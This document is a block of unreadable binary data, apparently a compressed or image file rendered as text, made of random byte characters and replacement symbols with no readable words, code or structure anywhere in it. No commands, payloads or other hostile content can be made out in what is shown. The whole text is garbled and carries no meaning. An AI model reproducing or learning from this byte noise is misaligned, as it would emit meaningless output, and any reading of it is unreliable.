ޡ#�Ӝ@���lu#�8�lC7"��Mf"[�2�Mzs�Lʈ�����;����F���6��1��fl�J��$�s�K� ���F5`t��#+����,p�T�L���*�8��a�A���@h�8�/k,���V�e��K��%�
jjB��yU3��KlI}��&�^��T']�x��xrty������Xj��)��R�~*�`�P�!p���p�a�┯q#3�H>đ	uD��O�h�|��(��\�Wl�5�Mc8����i�H�9ֱ�����@�B$�B@(�	��ļ�����$�vR(]�K��`>f�E.�oɚIpBa�P�^���k"��i��@�@�����i&�v�	�0sV�й�6Ҭe�1#!��ȵ��ǐT� ��pr/C��n��L�����T�c��ݥ�6��1S���-9@h�a�\�S3��Lj��Lր�2��!|Y���h5δ%p�WY�f%�͌zW�#��`��m|�k0�@��N���	��� 	4@A�Lf\� j;En	�$�Ʃ

ݜ%4%��&4x2��\#hsDUW��M6� :�Z@-����F���ȖR��T"ik��`ڥ0�ɋf�6�l����m)�k��|���(�W�;U^mP^�@5Pm�G�J��3�r!�� �:��+=vˏu|J�,G8Np:M�%V��fg'�����ka4�(������&3���������E�g�[|jes�c��"D���ڪ�&"����w��|o���s�Y�1�y!�h��]$��C��fDG�~b'����N,�4�#�]V�A�8ʰ��p�(C��]�!>��g�Mcz��\�(E�pT��E��vĻm4�<�li��V��_~�[�G���ҏ	y+�	5��̝��kz99cO8`�S	�S���" �G�)� U���l5Ƒ�!m���+|�����" ȅ.s���a��
0um����dM �S��y��5���f��b垑�eGȋ�Ş�=�Ĉ�a�b���.����r�sӠ ����&� =��#K�QS�0G_o�% 1�"`D+�h��A��cT@� �P 43O���\Rh��E 53��zQP�B�=��ѐ+�4A34eN�E_�'y��
�E��D2��Dϥ  �?UF�&.6Sc"F��p�6m���;A��1s*C�@�s$(� 9��q1pU(3�9��  _�|`!}	Wp`�V����i%��: @d�n�g;�*��q�gq{�I�sV�f��J��XKG/�X`s��V����X+�>#�T��`F5B3�&vv\�L����߄/@�Wxu�0�Zw�������}�*��i�i�>%	��c�v͕ � !��j���nR+��!�����#CP�4 ��l�8�Q�Dځ�m(���V��d�E)�ma�7q�:�S��z��gBnȒ��'�p !�
�Ab�2G�8|2f�� �1�p HV�#�^ec�ȉ��p��V�pX9:X����pl�)�bT�*N�}��؊@pWz�I��s�Te��x2'o��(��7J��qM����s��X�q-�g��P_/����2�=�f��t���R,ph���S�����(  Vu83��&G�Q Y��f#B��Q�R	"BD� �5 ��
 C��Xk� C$bD��xЙ~��xI50�p�'9qa6a%�y�g7�wSg�&`�lTt&{f>��IrF��/���2� �@'A�5Ey�U�H9 ~d�4��� U��]��Yy�� С�^	���}��}NvP*.�QuՖ�V.�I}X%V+V�hޓ��P-��;�I{F�Q&�/��s�r��K�B�3L��Y�-�I�0wg�Q/h�q�O�)��@��0-�h��0+P����Y �� �@0 ���6���%`�� �� _�]m�W�фC3Ґ�p�P��<l#e_�U-�����%�p`T�'%�#�')qmI�z�l48���dK��)�5��u2G� '7�nBeM��fJ�NO�.�|��]9:��g�U��z�iA}�� �S;��qr;�H�N�	wՖ�J�:��/��֣J��J���D8r��ddw�* �a�AI�������p��,41.Qz�V*(y�A�Y��9���?�����N
  }�|qm�$ 
6�R9��@�������W��� )�C�	 PP��e"�Q �0�2ĜiDl��es�T�{(�b������vjgCm�F�b���EbBSk(ajrG�?�qu�tkFu�or�u���u�_i�@J��5U�q)�%�pHR9:��P�\9���ښ:le;�2x��d+
x����dP�+z�~Qa-����k�=*Y�k�J{�ۻ�#Jב32r���������,ڲrz�.�rX)7�q8���tY�q7�����%�h᫦wD{s/�m�!��wj��\�`O7�!�3�y� 8.�6K��G�
��)���zn�E"��`sS����
բ��S&Y$EMB`��i��	vzkK���cxk/�԰,L8Ԁ A27 ��D�У���F4a7��`9�$�z�K��ʕϺ����)�W��k*u�e������ⷺ��s��W���/ɻ_@j����"*��b�d�KI�?>g��P��$t�F��=lk6��r���?��?�RA"�^��4�G�V$P=�	onSh�K36�]e�6�	��hq������ޥ ��6@{�1&W#��'�0���G��I�!�5[T�1!7��A���mFj�S}c�Ia�9Z�3�n���1S��s�0 I[<<18~vD(&��@��F�� �D��
�ъ��
���q!JaI�]����#�_�"W��I��N��97+������s���*u�d,vC���s�ctK�=W�/��l�1�U���L�1M\Z�̱u�u�h��h����09 ��F$��;j�̠ � �p#�����ٿCa]C�
�=��#	�P� "��˿���j�Q������ƑSi3�j�mۉmE�7-����uH��#�(�ְS������n��_-)K�G�1
�l^5��-:\9��� �9��1@J� �
�g+�F*gi/��quхq~�D� X�˝s�
z��C4D�i��+��Ǵ�e�U���\�;��r��t�b�벩��x��e,��]0((�� ��u;QG�4:�?p =�	Q]Eߘ���]9�=����>X�U��	N�PP���jk�2���3�C�ਠP<P_Glx���!��a\� �6%Ҝ��m�S,�-l������Ha>?�P�R84w5'�����0���G1����J����������L��)@�'��CV Xc�b7XܻݖwU~��qM�W�;W�q�R�|5dq�t�d��d�*W���[Y�,g��K6zf�����X�8��4�@��<�0� u������A\ /ž�w:���O��
6  �ʄP[��@3���q�-�u�������3�9^��.��-���0��y���A�]͕��7�&��o�ˢ�ѱF�"Ty���	��K�R �0�B����ރÝXU�I�G� ���H����-��Z�M�Q+upn�1�J�k�S��d����� ���	�jqb��M���L&ܨB�ˍƲ��XU�D���ӞiK�LJ�Z�I�whE���ʣI��
���im�.`i��6�\[p3ẩ]$�Z/�2+�y>ڐ�6K��2���'31��X���y�2l�n��@�2�lB5S&e� A&���0���fF�>��N>ś�G�|�+Fb� ��T�x��nD�����I�z?�f���P\��>�أ� �=[ �3,0^6�r�q�����
N�~�*[������1~އ��䎮��4��A���/f�/>�K�Sfe{~&���гg�

@,@�@�����$/��@�����%+�+
((99
=!!)@��)$)@$$�,@)9����)�$6=@446$�8�/?
,
  �
�
,����.5:5���������q��.���d0�ȣ��|A� ���2`ܘ��I�dP�PA9��ș4R���X*$�2���dR���4L�p@��@p0�S!��##aP�H�TCS#�Ptc��Ch�@ƈ�#�]����oO���v-�#dȈ�����n�r���,L �P@@�Ѡ!��ɑC܀<r�*h@�<@� C� =M�qj�C��� �DC~����o8������D�`��IF?�ĩ(:9C�c6�	��!�5��ȇ����<䂟H�V�_"B7n��@�6 �,����/�ܒ�# #K���J
�ӟ!� M���6@d��ㄘS!�h8���^y@��@>d��4��� X9pB�L�PC��H@T�GI�I��ԒM3=5HB^���#�9�M��r�1AP �!
G�!(��җ����U�d Wl�dp\u��\���(]jQ�(\24������!��B��� uC*@p��!�� �!�M@���EvY�R�%e�p����l��i�M���"�$�lr�,G�JYZg%%�U'�$&��B�\�� �Rݵ>�`��p�##��@&�hRB���)��=��0
&.�`���Ҋ!��L�0�	?�`�6$�Br^�:�B��� M3�Vb�y���9�@���$i%�I���e����y��5i��q{fMM}�O��P7t` P����"O:�W��B�4�"�mc5�k��ݑ&� \xI�i��1��[;��R8�,\�be��Иd!�fR�B��c���Tk@lf�d�e��
7��8�-��w��Y��Uw��t��>Iv�_�u_�$3�c�m-������=�׮�����!�� ����1|�1�Cp.
����p.'"14.8�!�` ##Q��DlCQH�Y���AA>���̬G�� nv3"��<a	C2�&=D#(�H����K61SK���>�pjU�aN���� !6��'�u�<�.'��ۓĆ�ADŉ���!&��C�������7H��o���N�7�� >��P��Ō��8���oD&2 �����B=��UP��m2�:��Rq���n�V$���p��	�����y�a!����v��)�5�`�#Ћ�"8��a%(�W� �f��G[�
yAaF��ŢB�0 �G���@��_6X@�� 6� G������1"#������"��`�\���lg�]B<�$��� =�J��R��K[��L��>!��Mk�D%
���D"�rt�-��B��%���h�"
UE���,`$��S���8-c^��F���05*�8"��ٜ!.GH��J3�P!��HV�ɏ
j�1�߹z^иh1g����&I9J�I��amN)��,�=EL��%���I�<�-7�uO �����	�Ȃ^��#3F
^��T�Y���Ѓ6 WB��M1#1�D�a�D�6�����I#��m�r<�$�����H��4�'�D�]j��d�P�=��]Z���j�Ax�t��
�ID��KHډږ�\%Q��'���@p��r�_�-* 0����1�)�	������@��$��Z�2��$BCHͨ�4Hi��:�hF��$���2�陖I�s�ޭu��$%�ʸE|��W3w猋F~�D_i�˿ZB6��!� ��:�f��\t'�p��f���Le�DY����� ��f����Ԓl�(�;�Q	$Y���\0�{z��gB�{\��p�8�ax�V���Kc�t��-�:�Xݱ���bh�xFz

�j��Q�r�P	*$O�S�:�� Qd����`���F���M`��E�Ln�`C��q4�a�19[ـ1��e.�
|�U��b�&c�<U5�c�$�S�"���E��<�Y)���(�w�hQ�x?�ɐ�V;Kx��Л�-�Y~,�F8h�
  	�U@-/��"�0���(���^�Z�ȑ`~v��Xa���@ Ҵ�g�Q�l�v��&����h�ј��"��E ����Q^j�� <�ʣ;⑌<7�.|bҚ�i�` !O�t��Ap�Y�@�w�~#�ʑ���Ax��m��{P(�[�5` �+ڔ��0��;�cC��۳MmT���Q�
��� p֝�6�;3�V��PW�CpNtXJ?]�*1B�%t�#X���[�J��^��sM�w3����DɓH���Q�J���z\�F$X�4��@�-90 &��,�?4��-ԧ�\���/p�-W�C�"ߪ��p!�d5Z� @6�pw� 4"��H�R��?Qq	< Q��= \�O�S\�8f\5	SsC\"6ϲ&��]J#5ID��j�vJ��VQ[1@8�9cD�2S�/��25(^�8E?�=@W$d�y��lfy]�yΦ��VG&@T���>cA�@�!���9`Ga���n����oӶ{WV�`.�c�1|��8ǧ.l�|m�W���?�}��io�p��e����}�B#��>rm�	' 	��3 �0��24��'0���8�U5w>��*#E(�!�@�8��?@@BW@ t�.�{v!e�\ W�PPg	�ԁ�\�e$ei+!P>�-8��4f��T�v��,�vIl7��w5BM�gܣ9C� I/уav^�Q��Q�jS�DpC�C��`0��Vyaxy�wɑ' z�y�
�C/W ��?�*�Q ~�b�V �1*2:�⇔��wx�m�b�7�����196|��1�o'c�F.�x��}�1N��iuu��|�}����g	��vb&�~�H�\���k�5�c��Y�� >�!4`�?��1
t3��,ڠ݄�Ͱg�q�P&�ȍۨ& Ap#7�F.�z���2+�t3au:s$U3i��B
Ev�R<.���Q�7 ek�uݱ&!d�t$5�5��:���`Ú��'��j��� R��j�ek�(`(qDAER�� @�E9�y_(y�Ez�@�z?�*iA�3T�F����9��!��``��T҆+�DO��5'�{��;���Li�щ�Icc���oWɉ��a�|p�v�<��|�w��#p}�� 	��]c&��B�����op4V"���Y�� A�2�1Z� tܰ@���p�F'�('p�0�q@ r=�N�ڨ� A�70� ��Q �PP�x@ �A U�1+�AE���X���4gӂֵi��6��l��v9�i��Q��vWC����@wyD@ ��@/>h��U�}x>�	��'xW%E��5@���2�E������z�m�2�RG�hm�g ��c`����I5m�4	8PG1�K;�� ���j�b���p��IU��҂-��Vʇ���{ԂX	wt�������د��#d�#gY	j�k�!� ƀ*�4M�.w=
G·���";��7W0���0�� V�s
��(g߰!@�1���gS�%9߆[5[���y�감>{#��gK�*�xn�C�T�P��D@t��Xu%i��Ba�hœ�}"��ɪ܅_=X#�y^�SD�&fk��=A��K�A�v$j�&���		骊@�����Rt�X$l�I`�w��� �w�h�`����`JHU+��t�I�����"b0�T�g�CjU%��c��+�Z%��%��ϧc8�{)*V��#�$ڠ�GJ:��.Ը��  � �4� )��#�բܻf;	�P�2�p�
p���t!!K1ʷ�EN���6
d�Nrҁi
�vj��  J[��=��:��H��#H/y$�C`�i�e�
�����҄h�&�hDt;d�j��5�^tp+�V�f��ET#�U#0p^�g��~;E@�p�G�����[`y�ŶS%I��*w��}���v�Sq���Q@wG�� ��r��*w���r�Iy�FI��'���X��P١8��蚮բ��ʈ��]�3%���گ�⼄|	��@��ÿ��!��4�%��!�˂�%��  ����>�1��p �?	��B�8����м0#��@�˷,<�˼�˺��̌���`ˤYOl���A�V���I�i�	_;��̚=h<�����;8�õ
,��(6��?��2,�1���RhRH�@�å�C,�p���xY��Hܫ��e�lz��ww�mC�m��`����`D�$C�L0�g�q+"���{���
WL��C�cup,h}긻s+m����HY�a@����u\Ȅ�	��zz
�oԤ�4p>z����@Q�����:6�1�[�^#����1�d�#dQ�MD �H�D�l�A�Q�ͧv�!��3�Du�w$��L,i��،� ��s��&��H� �yr�m$*,�M�_7���\�|dͰ��@�(��`��
S���#yǡ`�Qj�`,)p���K6I����SV$
VG���@��}��F��j����H-ꨡr�IΗW����Z���E�]r%�1�#�3�/j� 0�o���0(����)��!���Q����6�T�Ĥ��M�kt&��ʍ�@('⼙	���:vmhx��)�Ռ&���<��6��e���i�uK�~|y�	#�:C�x���l�D��,�{{RX��\ٻ�=t}���,�� P�eA�E���9��������`�K-G��`�Caz��^�K��HUt�'}�D�I��-�����
&�'�.���(�I�Hy|���q��c��B�G� �@�ps~�@��/�Ǉ�ࠒ�=:Vdپ��p@�0��"x��z5%�ہ�@�� א �MG�aO�$���\WI\%xj���)�\Y���ukDD����##�Ϭ�����q��K��6�N���Rx��R��R�#�����jZ�k�Y�H\l��~�/���+������}1Ƥ���[��G��?�(�dE�&?Ԓ��|n�Sm��QI�ڡ��+��Ç���8Ʉ�(�ޛ�r�QS���Jk�=�or�!�7�,�p�!��Nv���K��P�Ұ �wfNi�Ѱ<�C���� �^N������[ ����υ�ek�,���\������1\��Et�%�3>H/����\�C�G>�#(�HK����R��=|�R88b�]1 0� �Y𾺑�I��y� N5K�3"@�?�@CT� ���3�-2����&ؑL�`�W��o�.&	/� ����6A�3O�§�i��F����?���Β��#V��M��pԉ��/@��44
@///@@?

@,�@����/
�@����,
@6�!! ,�@���4=,�ņ�� ����<���ޅ5�@.!77� � ��(��(����������(��W��{�`��#�#T˞���ś��G 6D�2���p@�AdH��@ Aw�Є�@n�9����b��SE�0Ȑ��D
P�J�� ��U�j���D��L���F	 %��P��B���QH	�q��$�޽�H���C��,�%fkޤH��f ǣG�A�l�#H��z�h�K�R?�(`�[ 	A�6Ak�%��N���h���@4D
@R-ɒ,M;�ak�͂,�x�
H+U�(���ӯ�۠D1Zl?�X�g�%�DP@&�"����*�s� ��2(�<D� zHK�e�a=����A
t�#�SbF�`X#H�D�+�t$I2$��L�l�� � a?���GO@DP"M��
4�TSOm%UUWeefT]-��X&�pV4%� �_q�	��[{��!�r�_,�V�	�$f���u�48h6��uFJ���6�f�]F�i�L���I�iҀ�)�NV[#��[(��������&H��x�@Jt`J�Ds���j�%�m7t��k�4"Z+㕧��)$26 s /��$1Ӟ�	"�"�xM6���i��C� �Ӄ9��J"���jh@�h
&����&^P����D��c<8���@�#eH��
)M�ҏ3o�N��
l�30P^"�@H9�
h�i�ɦU#� 5�'���X�UH	i��V�m��]8�p�_x�Sv
���-;bb ����y�e\戦�:�ߞ=�ꎅ,�*����Id�v�i���P+(�� � �p�nz�@xЀ�`�Ъ�H1�M��0��B
t�mj8�g%��C0��ǉ{7��c�\��&6�H���ph���BH��Z�p���a�*/�ʰ�2<4����L��89Q� I�JT�8�m�$DX4Z&�'��!�"�Qi��	P���<@ �ոB55q�OIa�d`� i�!в��Ey	d��)X��D� ���1 �8��r�Ҕ����t����W��BqL$0�9�W��)���J@�<���: D�\�e����.�`"@df���r%=AC�1Hu���0���E@  �*Ab$f�(��������	r��AtDP0�;8���F��0o4Lb�!��%!��̉�o#()DJr��E�H-a���t��\�$�l)((�O4���`i�`�ԔBF%k�g=Ux���P6@@@��>�`,(@	��78�"�R 7M"���E119�T�p�q�d�H8Rh�:G��� SCL.5��g�X�J�F������^�B���Y@ϊ% t�'7h�,���a{R�Ƭ�2�3���.H@�C�%A�TM�b>�y�j�I�xk��}�!7�f��i%P��&1�`�%�ܱK���E0�2�����Hd�IJ�=Vd��QHZҁi�Ț33D6[�
���2�s\A4�E�LTq�0 (� S��B}R��*��p��B�l3�Zf�P��v�K	.��ѡn{(\&J�G��@^68
�̬&��k$S�TNUI���X �T�>���U'12��o���`D��)x��}bY�'�P@Z!<���VBjԉ��_|��)�
q�S&�L�{v�T hRa�t��: I�L��r�\�e,��*@�0�CsC�� -%d���r%��rgK��n$��m�e����/��l��2�V�@�fi�4�"gk��*V�%� �g<C� Pq�@d( �W�B�BW��>�SN�hEk�2� r甖B�`XA	V��h�5��h�h���ڝA[������1�$�	h�T�3� .���S��bA8ЛK|1��e"�`*7GT�3f|�m��Fې��NA�g�J�� #�R0��è�pd$�Qyu�� K�8K�J�p"�Ӟ���  ����#��!w�e!�c�X�U%�7X����I�k����
���P����ْ�#�V^��x�_���^�r<HB����f�� qy���r&��~�N��=���%���M�3� ��<�Fфf4>��u|����8soa���6 �F�
�n/3��4�B��@0w�5�")�$�TOlv)�*�Xj����	^i�H�r�R���-Pu����YP�mH8��U����bƘ��g}.��K��b}�m�=&>�����k�����t�^E��õqT��ţQ�d|���:r)X������fȕ�Y/����4[�	)f1;�J
Q�m�ց=aOr@0�t@`NрNP8�D�%���I�$W�:� �AKQv�v�`wh�hH9@`�O�>�5@PC-�`s6 jgP%p'�C�f�wt�A�C���p	AK�x�5S#E8�����-`)�THxQI�R0E���9��+95mF�0��S�`ސG$��	�@��?ȰZVb��rq-�4 :��'}0a��Z��=d���Iϓ��"{.�`�=E$q�V�}��4�W�G!MF~���`~����Ċ�5e�Xr&2e��f�(ar-�M��M�M�`��N8q $=��zf�����Z[[�X��� 0K�ub�O\�5bv� 蘎@��d\I�\1�i�0C��l�j�&��j�aw}w(x�0	��|�����_��������+�	ul0�_W5F3�6�9��F�T)p���PW��C,9@ �
p  `T�`|�B[L���{�"9�d�P�[�&wz �F'2U���a�lg�<�6�H,iW��@j��d�cK�X�U! �����o�~��Y<RPVsS�$Af���u-JO�@���$N�tø%���%��=�>D�4 �AW2 D� �5d7������ ���T�5.0��� .�J��\�v6р��pwv��~�|'��a @Jㅅ畐u�_�*��)	�z����Eّ��� ��s9�# z�S
pDg�%�x�zű ��)� ��U�0 ���B!� H�!�:�n6a�����p�a%��<0�mݑ���|��T��/`�(
�D��W�4!'~�d2J�uI��i����:�f����M@"N6��N�.��g[� 4Qg��:�uN@���%b��9����X5Uӥ�x��>@C�����ʵ�y'��6��+��w�DG��b�w�Xx��b�"R�DbS�c ��V��Q9$�l��!�-�#q
K�ƞ���jG$��� 9���' �U 7p|�0��������"Y��G.�"�2�<��;�I��v�c��a�7�D}a� �$�axf.P��!�WKF���W1:�s�d䧊�~f��U���21��B�B� N� ������\;H7;a[���%K
J���)��H�d���9P�/�5�y��\nꂜ���F�2�j� �}�na ?`��D
bC�E��^��*���O�y�ѓ A"��(��E�y���Ζ��Y�>�Wg�.&P j��'�m���'@`�}qTN�Y��
�
4�bq�����
�o�r =�K��,�p�;�<"�.�w�Jd�d/���c�Ѹ���	��l	�-�W��@�
�k�r)X�~�(��uf��MSRZ�+1*4i9>m���Z�tGz`g�[0�7�~Vuu;ޗ�Zw��c�5����I�KA��ɦ� ��8��E�֏�eqD��6��j�QМ{Co/R� ���*��y�� �� &�(�(Iؐ2�y�UE'մe��Gl�G�a��އt-&���T�9����Z�_)   dfFV;i�A������ :�on�,|�,R���5��1�7���õPcii��H��=50 (�+: ���4m6 �ꭖk��ZŦ�4Mù�z-��M���s��f�fKX�{Z8t4y&%�]u���8T��g;�t9�%�yg�8�1�����	�����ȯ���(C!��/X��'%iw�U(({j�H�p�j?�9rS�\iy]T*��^4E��a)�uR�$)+��R$8��l'����-8�`��8@�S�. �8�D�a����P�[�IE�w~q�A�����0��3
� ��&�L{{�ja�� p�4�0��|�3H�$p��0א*�y��c�q� S �/��}U���ڢ2!Uܺml����zd<�`ܮ�0b�B���(�}5�l)uB���5��Ќ@�No�C�t]����Cq[]rGb�����Y�KZ3)�sP�馆��-XC�fP�9��7���6,<F��������(��ˍg8��-��1��kpDK8��-�&�X̕�	,~�9��V!��+1���g4����,M 1�S8$��;���5�o��p�P�h����s����i�J�Α�I�D��}=�tz��Lç|.����g񲈤H�!}��+z�+ ��T\�S|�:>�]��͹]����M&�����h�ti�'�o\�@�$7��{�@R��5T>�@�Cg7a4~<T�Ĭ��T�%�cB�˻���+��xiq�������ɚ�{b�`���6n�9�])�s���7��E��^Q��k1�^��A��H��6��'�L+����@�A(�� ��ѩS��s�9,�;!�ZͶG����T�L����p�F��y�$<�#o�r���n�R��
�
� �4P�DDȤ��$�"�R��*��܉D^b	M�}&�}]�m�b��}�T�M�7@йB�`�']�o	Ɵ��'��2��i�޴�ҰU�M��H�t`�>#48��9!9=A6�����T�&
N�i��ہ' �c'��śX�\nZ�/x���j?0�u�w�l(y�'�����������SˎWˉz	dU.u�p�_��yԑ+�"~�C��x�B!���5b�P^�S� �Q���.V�jf\�(b՞GԆ�	�ğ~ha��a82�'m�6�Q	:0b�]a�+�,�y;�0�&���V� I�A�9�n^�ŕ��T���n:zE�������k�nX0Z��� ��Z��N�_������= ˸��ƈƘfLz[0�0@�ʠ��4Mw�@�0[P_b
�[d�ԓ�dG����U��iX]�˱g�q��{����x:�1���	��+˜�)�2�|ME�e �аR���T�;$J����w�
�+��aZ���p?��<�R�p�HN�hvs��/9I�0�  �g�÷��I�����'9�Z�E<�$�*�P��1I&�kuB@@@
�
@���@�

��/@�@5@<�������6�  @ !�@����!7����Ƹ� ���� @� �@��������������!��7��@@�����@0��(7�@zШE%�0 �7a�
a0@��b4�`ĉ#,I��Ǐ#N& �2�J�Yʘ���%V�(��T	+t	Z���
"*̨@"�������)8p�i�k�D����l�Fd?}�d��۲pD��a B��z�Yo����0�G/\��Z�9xU�Ce�;0a�r�:`�q�ǻT!4���ٲ	 &:�@��&
9��C��
nض���i 4�@����4�DB:{��}�� :�P��@��Gc^�A�w+X倚  1�ķ?�D�ͅ�%����NN�
(	�2�2�P�� ����#L0��"/U��5�\3b7�`C�6ڀ�4�#�/@�@<�x�<&w@0 �>�`��9!�D0�PB��#,	�
*DC 3���	.}SJ`���I��4�>��?����� �SOASP�@BNAe�RJ�Bh)�U
	X�~��e@����ak���)ؕ�XZi-2�+��%�"�:���a�2B+b��:�V�p��+�]�Y����@V?��q���j��bB���s��'!����Ps䁐dr�P�X�(`�$�[
v���U:�c��=#H�= �f����
�p��@C�l	K�j$�|UJ&�\��a���
*&���f��`)0:|�}�LB,�h�!1��|H!/�0�6%f㍉%��+�(c���h@���v�����4�A)W��9���Bb\7t�AW�]I���Q�c�i&�.ս�Ku�DSM;�9�N=�TNBU�"� ��*���S�6z�h8��Wg�'����Җ���喫�LK���rk���kb�]����j�خ�����J�g�N��	8���̖r\.@˚x���m��F����7�a0�$W���)l�c��ZIu~�/�����r��=����Al�8@?��|�1��%"�@D_* �i�@�2�*BQ0ra��q
)X�XX�,C_hA!ShhF6Za͊��R�g	RM[��m�@G�bV��h@&p Ӹ�)�sծf�R�ck H`�AIJ�[�p%�5�\JS��V����np��	�fe({
��:U�Oh��8Tp/r��T> ���rY��Mx��J&hS���>��ŏv��](i����-��c�R;L�啯3̨t�L�b����Q H�_'�H-T��ht�6�z�{�G��Y���^e�x�J�O����U	zU�qgawvt�h&Ɣ��?L�9�ɏ����D~X�:GD,b)�36�L,b@��
�I��}pA�x��*�3�,f���jf��(@�aEбp���HF�a����CƨE҄��$��;�L@h�İQQk@C�%1I@���6{py GBǪ~)�*)�U
�M5�ӝT�;�N~�I	)$�q�;\�+�(�2��k
Vp0��T����"6�	M��,�R��^e��>�3�&pW�,�-Չ�����P�����|E�\.C����q�w� zқ�f*!��l+6�9����������ub�8�z��e�BN<з-t
� !X)B0,�Pa6@`ye�d�u�܋ž2��^��
:0_+A۬�4��ϸ�|BD�bC#��e53�FW�C�C���[�ң���G*xJΦ�C�ڵ&O�+�"I*���#q�I�TP
4��#]�j��Ƭ���;	�L����)'}��N货��	O@��y��Q9�c��'���b�
Kr]����eTfUYĖ�B6�q ��RO��
V	��n�g������\����I��$`p� f�&5�l�e�Wk9 78��o�"�� æx�^p��:�:�3��|���B36 �u����q�6��g�)�p�w�X�� +�T��-�{��J,�`w�`�O� �DF_L���c�C6Jp2<D����w��1�\hhjL��26�z��IdqC�Ӫ�"!.�b%������a*RMa�<@�(ӏ'�US��_�L�z�T�pq���:�"�2Sue�ƕ)v�2���x��Ƞ�:U�5��tkf��.8��+�8����?V���`n4w����V��g8#MИ��D���@Kx����g�n	`r�j� $��p�|�<@&����:�Ї�t@��߫?��v� Ĳ�����%f>&5�z- �U�����A1�[g�7��,
��J,h�.鯬3[8�+|�d��_�B�G>K���⯛��8b9��b���
QP�lW0��}|)�m�i���p��1Rv����T`��s��]�8�-~�O|%kjS锊�EOC�Wr(�HL�8s�(�c9p.Z�8��Nf��^4fj�Ij�Xp�s�R�S��O��*��) �J��t1��0u	���30�a�� `�/cL* =��,�q-��$ w����`����B)Li� 5�@�x�qN��]�kQv@����I��W�L��@�P	�2���[��)�
*�re�U2�& ���@C�P mx
�m�T�3Qn�
r`�� U�!Y��v�6@�9�-��5󵈩0�0~��T�E�E���6�@F��6`b��c��UB�qFF8h5V��}�d��q�� � ��W	и 9 -���v�8MQ99�Ҁ��0�X��p� .��	Ў@Ў�(��*�t��`�9>�K�*/���H@.�T�% ��	80�.�����?�Z	BH3�_�{Y��܂Px2�� >��������-S �0&��TyۄXb�r	��{׀��ц-96�_뀊��{� |�x�nS5�1	>7� }E5��}��Nq�e��=Ub���o�(�$0P~\T	M10 ы�����qE��'L���V��'"�
ڈ�
XH�y��a����Sg�q�4��#)�e�-h
�� 0f���2��[r�=ء ��� �,�v	��WNt�0��#�f
�T����4d�W�g�0�5��RO�� t� �6� �?��N1)V�Bٝ����Bf� ���}Y���}1$��G�x��A$��4 �p�`�q-�\eq.A��G�9�G��Gwr>�G+�8�
�y���-����@���H�4�m%���h\��0���
P2��9���6��
��NTx�O�@@�d��=�>��W�#x�S) @�zѢ>��)z
By2�裧�i4B�(#:z
L��#���4�0 	ap�c0 $�}	i�'�A��HGoR�I�b�d�dwd�x�e{�j��n�e���EW�.bx����=�Cjp�p0��Dj�Q�P��_�40��QF)�%@�ԥ=P|���ZQy� X�s�ʪ�!�>
������I$`xj.���.Jp�H���q6���	��( �He�0 �1 Uy��i��*�&�qC'��G�''�7Ч����:���*z���>ڣ!�w�20 �1 �` �w��� @*�	���D�aNeh0 ��^=[x���:�0О��˪���ڮ�3�&�#!�H�7{�p`T	%I����3J�:G`�7��d�ØkV;80H�ٷJw���W��8����I���i��IEZ=*� :��Sh��I����ӵ��!@z^F<��1��Z���10��� ,P�� �bjtZ�p�'I��T{�7FZs$J���e;~��bB�@%0�p6�;��:�DV
h�'��c�Gx�x�xZ��)���B![��z��t
zZћ�0���P)����aOSʺ�k21�B@��j����Gy���P���>zƋ�6u�*l~fT�:phs5j���p��`�db��&|Srj��z
J���x���� �ڝQ���!��Y���������{��[��U����f
,��k�:p�
�#��Z\��2�13����w�k��0�[X٪�X�+�ů�{Tk�T+�K�
��`MąTuIG�����  ������&v������[	[죊ƿ^�]�
�1�S�*�S[�'\H����ff2ϐ���i�t�%A�d?���OVGO��ǘ��l�� ȭX�yǛnz��@\x�W�x�z?�ZC$1����T�jGr6u� � |)U8F�K�t�W'91r#G'rr~$V��6p�K�����y��u2T�[�
-�`��9N!�]R
t�tp��:� �WZ�tm�o� ��S0ԓU�@�l�,|�)�`g���Z���x*�0�.����i(۱���3?��\�� F�8P�@��� ��q�Z�߻&�ؘ<�1[rztG}t�%�_!�΋�]��+dǲξ죆�����84M�����ԴC�1g�[.�\�]�@�ƾ3Xg���0C�ӎ�kb��B�?W����6��?�$����'���a`;�0��~6�2ik#�J67�%&��]R�GB|�aU��h
BA8g'�{'������=�#}�(4�MI��}�����{ �I�8�ҵj�����4+�����|�X[�@�f(��N��!����\�T1�5�����5�'�#65߯��T�/T;qiE� j ��&�6b��4����'�����DVd��V"��#�'w��tj�p�vt��Ք�,��������.:�!���t*��Q�	�(�1��.����	P��p�A|��~Q�}�k���\y~�;���,P槰�A�ps������?�����{��}\tEx�Tx�a�E;�Z#I�%��<��U\��X��BF��!gzr�N��t�A��˒��@0I�}���fҰy������M��	 p	r�M-�
� ǉ�JkV)0Y>@�4�����@VG���k��^�=��z
�ޔ�ܚ�Ⱥ@�����!ɬȊ�3�5"�q�R׈n+�����r��[�U_Ud	KrIF�{2�M��!���{R��*=@�'�W�Ѓݹ�!�Vq���u
!��m ͕��T�}��kf����i��g�@�w�L�3��c�+,꣮���)$<u��TTö��64 �,��T��v��W�cr��G&ʘ'��
}����k�t�┹h�=O�θ�-�"����`��Q�Z���Ȧ +z�s�aN�%^/�-:��1�qN����
5�n8=�~�a���W�]�9�(@��R7����qD7a�^&)AG
 ���;����	�.�Ŋ&(�+�G	����� K(�s. }�.�I�%+�@@@44�,:?/�@$$@8��?
�@,�,
��?� 5�����
������=76�����ȳ.���δ�� @(�@07@7��  ��**�2�''		�����'##�����Go�2.*1kEC JD�p�<{�bc2M�ؤ@��_�l�T��,~��q)��6�H�RP
 ^t��� ?SX�iۡ=6ꠃ A$~	g�6�$�/ G Qk HɎ@l�*�J�#��j H����-r
1+�`b^Ӡx�u�wM@d �Z�����7&��f!� �&��Oƿ{���o�=�N0����>^�hc�D�""�h9C���#,����bz�b{b?b��B�Ȕ���C/�
l��R������	�	�"�b�.�u�%����$���6t`�|����n�2��W�f�m��z˨g�Fg!&"��/(`s�g���&�#�;���[?'� ��s�	�&�n���o�� D	W�s_ni�&�Q�y)q�Gp�� ߥ)H(��Cf��p'c��P�z��؈��RR�t�@�$�&�U!��у$� `
